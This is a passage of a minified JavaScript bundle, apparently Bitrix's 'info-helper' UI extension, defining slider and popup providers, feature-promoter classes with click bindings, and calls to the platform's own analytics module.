m(e){BX.SidePanel.Instance.open(e.id,{contentCallback:e.contentCallback,width:e.width,loader:"default-loader",cacheable:!1,customRightBoundary:0,events:e.events})}function F(e,t={},s=null){let a=this.frameUrlTemplate.replace(/code/,e);return t.featureId&&i.Type.isArray(s.trialableFeatureList)&&(a=i.Uri.addParam(a,{featureId:t.featureId,trialableFeatureList:s.trialableFeatureList.join(",")})),a}function g(e,t){return BX.create("div",{attrs:{className:"info-helper-container",id:"info-helper-container"},children:[e,t]})}function L(){return BX.create("iframe",{attrs:{className:"info-helper-panel-iframe",src:"about:blank"}})}var B=babelHelpers.classPrivateFieldLooseKey("code"),H=babelHelpers.classPrivateFieldLooseKey("category");class w{constructor(e,t){Object.defineProperty(this,B,{writable:!0,value:void 0}),Object.defineProperty(this,H,{writable:!0,value:void 0}),babelHelpers.classPrivateFieldLooseBase(this,B)[B]=e,babelHelpers.classPrivateFieldLooseBase(this,H)[H]=t}sendByEventName(e,t=null){r.sendData({tool:"InfoHelper",category:babelHelpers.classPrivateFieldLooseBase(this,H)[H],type:babelHelpers.classPrivateFieldLooseBase(this,B)[B],event:e,c_section:new i.Uri(document.location.href).getPath(),p1:t})}}var y=babelHelpers.classPrivateFieldLooseKey("dataSource"),I=babelHelpers.classPrivateFieldLooseKey("bindElement"),O=babelHelpers.classPrivateFieldLooseKey("popup"),S=babelHelpers.classPrivateFieldLooseKey("code"),E=babelHelpers.classPrivateFieldLooseKey("analytics"),U=babelHelpers.classPrivateFieldLooseKey("getPopup");class X extends b{constructor(e){if(super(),Object.defineProperty(this,U,{value:j}),Object.defineProperty(this,y,{writable:!0,value:void 0}),Object.defineProperty(this,I,{writable:!0,value:void 0}),Object.defineProperty(this,O,{writable:!0,value:void 0}),Object.defineProperty(this,S,{writable:!0,value:void 0}),Object.defineProperty(this,E,{writable:!0,value:void 0}),!i.Type.isDomNode(e.bindElement))throw new Error("Invalid parameter 'bindElement'");if(babelHelpers.classPrivateFieldLooseBase(this,I)[I]=e.bindElement,!i.Type.isString(e.code))throw new Error("Invalid parameter 'code'");if(babelHelpers.classPrivateFieldLooseBase(this,S)[S]=e.code,e.dataSource&&e.dataSource instanceof Promise)babelHelpers.classPrivateFieldLooseBase(this,y)[y]=e.dataSource;else{const t={type:o.POPUP,code:babelHelpers.classPrivateFieldLooseBase(this,S)[S],featureId:e.featureId};babelHelpers.classPrivateFieldLooseBase(this,y)[y]=new p(t).getRequest()}babelHelpers.classPrivateFieldLooseBase(this,E)[E]=new w(babelHelpers.classPrivateFieldLooseBase(this,S)[S],o.POPUP)}show(e,t){babelHelpers.classPrivateFieldLooseBase(this,U)[U]().show(),babelHelpers.classPrivateFieldLooseBase(this,E)[E].sendByEventName("show")}close(){babelHelpers.classPrivateFieldLooseBase(this,U)[U]().close(),babelHelpers.classPrivateFieldLooseBase(this,E)[E].sendByEventName("close")}}function j(){return babelHelpers.classPrivateFieldLooseBase(this,O)[O]||(babelHelpers.classPrivateFieldLooseBase(this,O)[O]=new a.PopupWithHeader({target:babelHelpers.classPrivateFieldLooseBase(this,I)[I],id:"demo-popup-components-maker-"+Math.random(8),width:344,content:[],asyncData:babelHelpers.classPrivateFieldLooseBase(this,y)[y],template:new a.SaleTemplate,analyticsCallback:(e,t)=>{babelHelpers.classPrivateFieldLooseBase(this,E)[E]&&babelHelpers.classPrivateFieldLooseBase(this,E)[E].sendByEventName(e,t)}})),babelHelpers.classPrivateFieldLooseBase(this,O)[O]}var T=babelHelpers.classPrivateFieldLooseKey("code"),C=babelHelpers.classPrivateFieldLooseKey("provider"),x=babelHelpers.classPrivateFieldLooseKey("options"),K=babelHelpers.classPrivateFieldLooseKey("createProvider");class N{constructor(e){var t,s;if(Object.defineProperty(this,K,{value:_}),Object.defineProperty(this,T,{writable:!0,value:void 0}),Object.defineProperty(this,C,{writable:!0,value:void 0}),Object.defineProperty(this,x,{writable:!0,value:void 0}),!e.code&&!e.featureId)throw new Error("Either the 'code' parameter or the 'featureId' parameter is required");babelHelpers.classPrivateFieldLooseBase(this,x)[x]=e,babelHelpers.classPrivateFieldLooseBase(this,x)[x].bindElement=null!=(t=e.bindElement)?t:null,babelHelpers.classPrivateFieldLooseBase(this,T)[T]=null!=(s=e.code)?s:"";const a=i.Extension.getSettings("ui.info-helper");babelHelpers.classPrivateFieldLooseBase(this,C)[C]=babelHelpers.classPrivateFieldLooseBase(this,K)[K](a)}getOptions(){return babelHelpers.classPrivateFieldLooseBase(this,x)[x]}getProvider(){return babelHelpers.classPrivateFieldLooseBase(this,C)[C]}show(){return babelHelpers.classPrivateFieldLooseBase(this,C)[C].show(babelHelpers.classPrivateFieldLooseBase(this,T)[T],{})}close(){return babelHelpers.classPrivateFieldLooseBase(this,C)[C].close()}getBindElement(){return this.getOptions().bindElement}}function _(e){if(!(i.Type.isObject(e)&&e.popupProviderEnabled&&i.Type.isDomNode(this.getOptions().bindElement))||this.getOptions().featureId&&e.isUpgradeTariffAvailable){var t;const e=new f({featureId:null!=(t=this.getOptions().featureId)?t:null});return s.InfoHelper.sliderProviderForOldFormat=e,e}var a;return new X({bindElement:this.getOptions().bindElement,code:babelHelpers.classPrivateFieldLooseBase(this,T)[T],featureId:null!=(a=this.getOptions().featureId)?a:null})}var k=babelHelpers.classPrivateFieldLooseKey("promoters");class A{static register(e){A.exist(e)||babelHelpers.classPrivateFieldLooseBase(A,k)[k].push(e)}static exist(e){return babelHelpers.classPrivateFieldLooseBase(A,k)[k].find((t=>t===e))}static getPromoter(e){let t;return babelHelpers.classPrivateFieldLooseBase(A,k)[k].forEach((s=>{let a=!0;Object.keys(s.getOptions()).forEach((t=>{s.getOptions()[t]!==e[t]&&(a=!1)})),a&&(t=s)})),t instanceof N||(t=new N(e),A.register(t)),t}}Object.defineProperty(A,k,{writable:!0,value:[]});var D=babelHelpers.classPrivateFieldLooseKey("elements"),R=babelHelpers.classPrivateFieldLooseKey("isLaunch"),M=babelHelpers.classPrivateFieldLooseKey("attributeName");class q{static launch(){babelHelpers.classPrivateFieldLooseBase(q,R)[R]||(q.getElements().forEach((e=>{i.Event.bind(e,"click",(t=>{var s,a,r;const i=null==(s=t.target)||null==(a=s.attributes)||null==(r=a.getNamedItem(babelHelpers.classPrivateFieldLooseBase(q,M)[M]))?void 0:r.value;i&&A.getPromoter({code:i,bindElement:e}).show()}))})),babelHelpers.classPrivateFieldLooseBase(q,R)[R]=!0)}static getElements(){return babelHelpers.classPrivateFieldLooseBase(q,D)[D]||(babelHelpers.classPrivateFieldLooseBase(q,D)[D]=document.querySelectorAll(`[${babelHelpers.classPrivateFieldLooseBase(q,M)[M]}]`)),babelHelpers.classPrivateFieldLooseBase(q,D)[D]}}Object.defineProperty(q,D,{writable:!0,value:void 0}),Object.defineProperty(q,R,{writable:!0,value:void 0}),Object.defineProperty(q,M,{writable:!0,value:"data-feature-promoter"}),BX.ready((()=>{q.launch()})),e.InfoHelper=class{static init(e){this.sliderProviderForOldFormat=new f({width:700,frameUrlTemplate:e.frameUrlTemplate})}static __showExternal(e,t){var s;null==(s=this.sliderProviderForOldFormat)||s.__showExternal(e,t)}static show(e,t){var s;i.Type.isPlainObject(t)||(t={}),this.init({}),null==(s=this.sliderProviderForOldFormat)||s.show(e,t)}static close(){var e;null==(e=this.sliderProviderForOldFormat)||e.close()}static getContent(){var e;return null==(e=this.sliderProviderForOldFormat)?void 0:e.getContent()}static getFrame(){var e;return null==(e=this.sliderProviderForOldFormat)?void 0:e.getFrame()}static showFrame(e){var t;null==(t=this.sliderProviderForOldFormat)||t.showFrame(e)}static getLoader(){var e;return null==(e=this.sliderProviderForOldFormat)?void 0:e.getLoader()}static getSliderId(){var e;return null==(e=this.sliderProviderForOldFormat)?void 0:e.getId()}static getSlider(){var e;return null==(e=this.sliderProviderForOldFormat)?void 0:e.getSlider()}static reloadParent(){let e=!1;const t=BX.SidePanel.Instance.getTopSlider();t&&(e=BX.SidePanel.Instance.getPreviousSlider(t)),e?e.reload():window.location.reload()}static isOpen(){var e;return null==(e=this.sliderProviderForOldFormat)?void 0:e.isOpen()}static isInited(){return this.inited}},e.FeaturePromoter=N,e.FeaturePromotersRegistry=A}(this.BX.UI=this.BX.UI||{},BX,BX.UI,BX.UI,BX.UI.Analytics,BX);
//# sourceMappingURL=info-helper.bundle.map.js